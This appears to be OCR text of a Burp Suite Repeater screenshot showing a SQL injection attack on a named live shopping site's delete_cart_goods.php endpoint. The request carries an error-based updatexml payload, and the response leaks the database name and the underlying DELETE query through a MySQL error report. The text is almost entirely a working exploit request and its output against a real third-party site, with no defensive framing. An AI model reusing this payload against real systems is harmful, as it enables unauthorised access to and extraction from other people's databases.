 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://www.hnsyyq.com ?
Request
Raw Params Headers Hex
POST /delete_cart_goods.php HTTP/1.1
Host: www.hnsyyq.com:80
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
Content-Length: 66
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
id=0||(updatexml(1,concat(0x7e,(select%20database()),0x7e),1))
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Cache-control: private
Set-Cookie: ECS_ID=d29cabd203d38fb4262c6ef4f38816710194896d; path=/
YJS-ID: b3e657b8dab534ce-135
Server: yunjiasu
Content-Length: 440
<b>MySQL server error report:Array
(
[0] => Array
(
[message] => MySQL Query Error
)
[1] => Array
(
[sql] => DELETE FROM `shop`.`ecs_cart` WHERE
rec_id=0||(updatexml(1,concat(0x7e,(select database()),0x7e),1))
)
[2] => Array
(
[error] => XPATH syntax error: '~shop~'
)
[3] => Array
(
[errno] => 1105
)
? < + > Type a search term 0 matches
Done
894 bytes | 127 millis